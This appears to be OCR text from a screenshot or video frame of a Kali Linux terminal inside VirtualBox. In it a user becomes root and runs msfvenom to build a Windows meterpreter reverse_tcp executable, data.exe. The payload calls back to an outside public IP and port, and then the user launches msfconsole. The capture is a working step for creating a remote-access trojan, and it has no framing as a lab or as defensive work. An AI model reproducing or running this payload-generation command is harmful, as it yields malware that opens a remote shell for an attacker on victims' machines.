 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Firefox 2 qterminal 2 01:40 AM
root@osboxes:/home/osboxes/Desktop
File Actions Edit View Help
┌──(osboxes㉿osboxes)-[~]
└─$ su
Password:
┌──(osboxes㉿osboxes)-[~]
└─$ sudo bash 130 ×
[sudo] password for osboxes:
┌──(root💀osboxes)-[/home/osboxes]
└─# cd Desktop/
┌──(root💀osboxes)-[/home/osboxes/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp Lhost=193.161.193.99 lport=26057 -f exe >data.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀osboxes)-[/home/osboxes/Desktop]
└─# msfconsole
[*] Starting the MEtasploit Framework console...-
Right Ctrl
64
11:46 AM
18-Oct-21